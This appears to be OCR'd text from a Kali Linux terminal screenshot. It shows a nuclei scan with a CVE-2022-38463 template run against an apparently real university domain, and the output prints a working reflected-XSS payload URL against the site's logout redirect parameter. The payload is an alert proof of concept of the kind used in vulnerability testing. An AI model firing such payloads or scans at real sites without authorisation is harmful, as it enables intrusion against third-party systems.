 haider@kali: ~ ×
(haider㉿kali)-[~]
$ nuclei -u https:/ odea.edu -t /home/haider/nuclei-templates/cves/2022/CVE-2022-38463.yaml
nuclei 2.7.7
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Using Nuclei Engine 2.7.7 (latest)
[INF] Using Nuclei Templates 9.1.8 (latest)
[INF] Templates added in last update: 50
[INF] Templates loaded for scan: 1
[2022-09-03 07:59:10] [CVE-2022-38463] [http] [medium] https:/ odea.edu/logout_redirect.do?sysparm_url=//
j%5c%5cjavascript%3aalert(document.domain)
(haider㉿kali)-[~]
$